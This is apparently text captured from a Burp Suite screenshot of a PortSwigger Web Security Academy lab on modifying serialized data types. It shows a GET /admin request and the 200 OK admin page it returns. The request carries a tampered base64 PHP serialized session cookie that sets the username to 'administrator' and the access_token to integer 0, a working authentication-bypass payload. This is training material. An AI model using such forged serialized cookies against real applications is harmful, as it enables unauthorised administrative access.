 Send
Cancel
<
>
Target: https://0a6600360360c86382f0296e00650056.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /admin HTTP/2
2 Host: 0a6600360360c86382f0296e00650056.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6600360360c86382f0296e00650056.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3120
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLa
bHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css
rel=stylesheet>
12 <title>
Modifying serialized data types
</title>
13 </head>
14 <body>
Inspector
Selection
100 (0x64)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJh
Y2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJh
Y2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";i:0;}
Cancel
Apply changes
Inspector
Notes